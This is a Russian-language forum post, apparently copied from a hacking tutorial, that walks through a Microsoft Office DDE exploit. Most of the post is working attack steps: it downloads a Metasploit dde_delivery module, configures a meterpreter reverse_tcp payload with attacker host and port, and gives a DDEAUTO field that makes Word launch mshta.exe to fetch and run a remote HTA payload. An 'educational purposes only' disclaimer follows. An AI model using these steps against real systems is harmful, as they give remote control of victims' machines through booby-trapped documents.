HHIDE_DUMP

Гость

H

HHIDE_DUMP

Гость

DDE экплойт также известен как динамический обмен данными, позволяет передавать данные между приложениями без какого-либо взаимодействия с пользователем. Хакеры использовали этот метод для запуска вредоносных скриптов с целью взлома системы.

Об этом в Microsoft сообщали такие службы, как Sensepost, Etienne Stalmans, и Saif El-Sherei, но он не был исправлен, поскольку многие приложения используют протокол DDE. Этот эксплойт не требует включения макрофункции.

Необходимые условия – DDE exploit

- Машина использующая операционную систему Windows

- Microsoft Office (любая версия)

- KALI LINUX



Загрузите его из GitHub с помощью командного терминала.

Код:

wget https://raw.githubusercontent.com/realoriginal/metasploit-framework/fb3410c4f2e47a003fd9910ce78f0fc72e513674/modules/exploits/windows/script/dde_delivery.rb

Код:

mv dde_delivery.rb /usr/share/metasploit-framework/modules/exploits/windows/

Теперь наберите msfconsole на терминале, который запускает Metasploit framework, а затем наберите reload_all, чтобы загрузить модули.

Этот эксплойт использует функцию dde, чтобы поставить hta payload. А теперь наберите

Код:

use exploit/windows/dde_delivery

Код:

set SRVHOST 192.168.177.141- установите PAYLOAD windows/meterpreter/reverse_tcp

- установите LHOST 192.168.177.141

- установите LPORT 6708

- эксплойт

Теперь вставьте код в любой документ word. Мы использовали полностью обновленный office 365 pro plus. Разместите формулу, и у вас должно быть небольшое поле ошибки в документе, а затем щелкните правой кнопкой мыши по коду. Вставьте команду в документ между цветными скобками. Сохраните документ.

Код:

{DDEAUTO C:\\Programs\\Microsoft\\Office\\MSword.exe\\..\\..\\..\\..\\windows\\system32\\mshta.exe “http://192.168.177.141:8080/mVg3YDU3gVQ”}Отказ от ответственности

Эта статья предназначена только для образовательных целей. Любые действия и/или деятельность, связанные с материалом, содержащимся на этом веб-сайте, будут рассматриваться исключительно в зоне действия вашей ответственности. Нелегальное использование информации на этом веб-сайте может привести к уголовным обвинениям, выдвинутым против соответствующих лиц. Авторы и

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!

не будут нести ответственность в случае возбуждения уголовного обвинения против любых лиц, злоупотребляющих информацией на этом веб-сайте, с целью нарушения закона.Источник:

Пожалуйста,

Вход

или

Регистрация

для просмотра содержимого URL-адресов!